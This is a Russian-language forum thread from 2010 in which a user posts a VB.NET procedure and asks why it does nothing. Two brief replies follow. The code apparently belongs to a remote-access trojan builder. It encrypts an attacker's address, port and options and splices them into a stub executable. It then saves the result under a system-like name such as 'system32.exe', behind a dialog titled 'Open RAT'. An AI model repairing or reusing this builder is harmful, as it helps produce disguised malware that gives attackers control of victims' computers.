| Вопрос: найдите ошибку | Добавлено: 02.10.10 10:54 |
|
Автор вопроса: |
|
в этой процедуре он должен получать данные и создавать файлик. он увы он вообще ничего не делает.
Try If TextBox17.Text = "" Or TextBox19.Text = "" Then MessageBox.Show("You need to choose address and port to connect!!!", "#.30", MessageBoxButtons.OK, MessageBoxIcon.Error) Exit Sub End If Dim y() As Byte Dim ad As String = IIf(CheckBox3.Checked, "1", "0") Dim test As String = Encrypt(TextBox17.Text & "*" & TextBox21.Text & "*" & TextBox19.Text & "*" & TextBox26.Text & "*" & ad, "&%#@?,:*") If test.Length < 150 Then For i As Integer = 0 To (149 - test.Length) test = test & "*" Next End If y = StrToByteArray(test) Dim fff() As Byte = My.Computer.FileSystem.ReadAllBytes(Application.StartupPath & "\" & "system64.exe") ProgressBar2.Maximum = fff.Length ProgressBar2.Value = ProgressBar2.Value + 1 ProgressBar2.Value = 0 Dim filen As String = TextBox14.Text If TextBox14.Text = "" Then My.Computer.FileSystem.WriteAllBytes(Application.StartupPath & "\" & "system32.exe", fff, False) Try Dim TPath As String = Application.StartupPath & "\" Dim file1, filez() As String FileOpen(1, TPath & "system32.exe", OpenMode.Binary, OpenAccess.Read, OpenShare.Shared) file1 = Space(LOF(1)) FileGet(1, file1) FileClose(1) filez = Split(file1, FileS) FileOpen(3, TPath & "1.obj", OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default) FilePut(3, filez(0)) FileClose(3) FileOpen(4, TPath & "3.obj", OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default) FilePut(4, test) FileClose(4) FileOpen(5, TPath & "2.obj", OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default) FilePut(5, filez(1)) FileClose(5) Dim b1() As Byte = My.Computer.FileSystem.ReadAllBytes(TPath & "1.obj") Dim b2() As Byte = My.Computer.FileSystem.ReadAllBytes(TPath & "2.obj") Dim b3() As Byte = My.Computer.FileSystem.ReadAllBytes(TPath & "3.obj") My.Computer.FileSystem.WriteAllBytes(TPath & "system32.exe", b1, False) My.Computer.FileSystem.WriteAllBytes(TPath & "system32.exe", b3, True) My.Computer.FileSystem.WriteAllBytes(TPath & "system32.exe", b2, True) My.Computer.FileSystem.DeleteFile(TPath & "1.obj") My.Computer.FileSystem.DeleteFile(TPath & "2.obj") My.Computer.FileSystem.DeleteFile(TPath & "3.obj") Catch ex As Exception End Try Else My.Computer.FileSystem.WriteAllBytes(Application.StartupPath & "\" & filen, fff, False) Try Dim TPath As String = Application.StartupPath & "\" Dim file1, filez() As String FileOpen(1, TPath & TextBox14.Text, OpenMode.Binary, OpenAccess.Read, OpenShare.Shared) file1 = Space(LOF(1)) FileGet(1, file1) FileClose(1) filez = Split(file1, FileS) FileOpen(3, TPath & "1.obj", OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default) FilePut(3, filez(0)) FileClose(3) FileOpen(4, TPath & "3.obj", OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default) FilePut(4, test) FileClose(4) FileOpen(5, TPath & "2.obj", OpenMode.Binary, OpenAccess.ReadWrite, OpenShare.Default) FilePut(5, filez(1)) FileClose(5) Dim b1() As Byte = My.Computer.FileSystem.ReadAllBytes(TPath & "1.obj") Dim b2() As Byte = My.Computer.FileSystem.ReadAllBytes(TPath & "2.obj") Dim b3() As Byte = My.Computer.FileSystem.ReadAllBytes(TPath & "3.obj") My.Computer.FileSystem.WriteAllBytes(TPath & TextBox14.Text, b1, False) My.Computer.FileSystem.WriteAllBytes(TPath & TextBox14.Text, b3, True) My.Computer.FileSystem.WriteAllBytes(TPath & TextBox14.Text, b2, True) My.Computer.FileSystem.DeleteFile(TPath & "1.obj") My.Computer.FileSystem.DeleteFile(TPath & "2.obj") My.Computer.FileSystem.DeleteFile(TPath & "3.obj") Catch ex As Exception End Try End If Dim res As DialogResult = MessageBox.Show("Do you want to open destination folder?", "Open RAT", MessageBoxButtons.YesNo, MessageBoxIcon.Information) If res = Windows.Forms.DialogResult.Yes Then Dim MyProcess As New Process() MyProcess.StartInfo.FileName = "Explorer.exe" MyProcess.StartInfo.Arguments = Application.StartupPath MyProcess.Start() End If Catch ex As Exception End Try |
| Ответы | Всего ответов: 3 |
|
Номер ответа: 1 Автор ответа: ICQ: 192496851 Вопросов: 75 Ответов: 3178 |
Профиль | | #1 | Добавлено: 02.10.10 17:05 |
| используй namespace IO | ||
|
Номер ответа: 2 Автор ответа:  Администратор ICQ: 278109632 Вопросов: 42 Ответов: 3949 |
Web-сайт: Профиль | | #2 | Добавлено: 02.10.10 17:35 |
| Пиши код самостоятельно, а не копипасти. Это твоя главная ошибка. | ||
|
Номер ответа: 3 Автор ответа: ICQ: 192496851 Вопросов: 75 Ответов: 3178 |
Профиль | | #3 | Добавлено: 02.10.10 19:03 |
| да уж, эт-то самое главное | ||
Страница: 1 |